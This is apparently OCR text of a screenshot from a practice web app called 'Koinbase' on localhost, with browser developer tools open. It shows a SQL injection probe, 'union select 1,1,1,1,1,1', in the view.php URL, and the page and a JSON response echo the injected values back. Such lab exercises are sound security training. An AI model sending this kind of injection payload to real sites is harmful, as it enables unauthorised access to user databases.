 1bc8b135f462a519.jpg (720×734
Koinbase
localhost:3333/view.php?id=0%20union%20select%201,1,1,1,1,1
KOINBASE_
「 hall of fame」 「 send money」 「 profile」 「 logout」
Profile
Avatar
User id:
1
Username: 1
Credit card:************
Bio
1
18
Elements Console Sources Network Performance Memory »
1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests
3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms
Name
view.php?id=0%20union%20select%20
all.js
css?family=Press+Start+2P
jquery-3.5.1.js
view.js
nes.min.css
style.css
settings.json
data:application/js...
css2?family=Exo+2&display=swap
css2?family=Open+Sans&display=swap
css2?family=Prompt&display=swap
user.php?action=public_info&id=0%20
unifont_org.woff2
data:image/png;base...
data:image/png;base...
1
js.js
dom.js
js.js
22 requests 14.2 kB transferred 3.4 MB
× Headers Payload Preview Response Initiator Timing Cookies
1 {
"status_code": 200,
"message": {
"id": "1",
"username": "1",
"money": "1",
"image": "1",
"bio": "1"
}
}
{} Line 1, Column 1